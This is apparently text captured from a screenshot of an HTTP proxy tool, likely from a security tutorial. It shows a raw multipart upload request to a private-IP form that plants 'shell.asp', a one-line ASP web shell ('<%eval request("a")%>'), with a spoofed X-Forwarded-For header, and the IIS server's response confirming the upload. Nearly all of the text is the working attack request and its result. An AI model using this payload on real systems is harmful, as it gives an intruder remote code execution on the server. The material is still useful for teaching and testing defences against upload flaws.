 Go
Cancel
Target: http://192.1
Request
Raw
Params
Headers
Hex
POST /form/ HTTP/1.1
Host: 192.168.199.199
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06;
ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO;
ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA;
ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4714631421141173021852555­0ddd99
Content-Length: 253
-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file1"; filename="shell.asp"
Content-Type: application/octet-stream
<%eval request("a")%>
-----------------------------4714631421141173021852555099--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 16:13:51 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=HPFBGAIBJGLPJNKLKAOJBJCM; path=/
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp Success Upload !<br>
信安之路